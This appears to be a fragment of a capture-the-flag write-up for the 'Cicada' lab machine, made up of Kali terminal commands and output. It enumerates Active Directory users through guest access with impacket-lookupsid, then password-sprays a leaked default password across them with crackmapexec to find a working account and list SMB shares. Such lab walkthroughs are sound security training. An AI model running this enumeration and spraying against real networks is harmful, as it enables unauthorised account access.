 ┌──(r1st0r㉿kali)-[~]
└─$ impacket-lookupsid 'cicada.htb/guest'@cicada.htb -no-pass | grep 'SidTypeUser' | sed 's/.*\\\(.*\) (SidTypeUser)/\1/' > users.txt
To change your password:
┌──(r1st0r㉿kali)-[~]
└─$ cat users.txt
Administrator
Guest
krbtgt
CICADA-DC$
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars
┌──(r1st0r㉿kali)-[~]
└─$ crackmapexec smb 10.129.103.35 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares
SMB 10.129.103.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (sig
ning:True) (SMBv1:False)
SMB 10.129.103.35 445 CICADA-DC [-] cicada.htb\
SMB 10.129.103.35 445 CICADA-DC [-] cicada.htb\
SMB 10.129.103.35 445 CICADA-DC [-] cicada.htb\
SMB 10.129.103.35 445 CICADA-DC [-] cicada.htb\
SMB 10.129.103.35 445 CICADA-DC [-] cicada.htb\
SMB 10.129.103.35 445 CICADA-DC [-] cicada.htb\
SMB 10.129.103.35 445 CICADA-DC [+] cicada.htb\michael.wrightson
SMB 10.129.103.35 445 CICADA-DC [+] Enumerated shares
SMB 10.129.103.35 445 CICADA-DC Share Permissions Remark
SMB 10.129.103.35 445 CICADA-DC ----- ----------- ------
SMB 10.129.103.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.103.35 445 CICADA-DC C$ Default share
SMB 10.129.103.35 445 CICADA-DC DEV
SMB 10.129.103.35 445 CICADA-DC HR READ
SMB 10.129.103.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.103.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.103.35 445 CICADA-DC SYSVOL READ Logon server share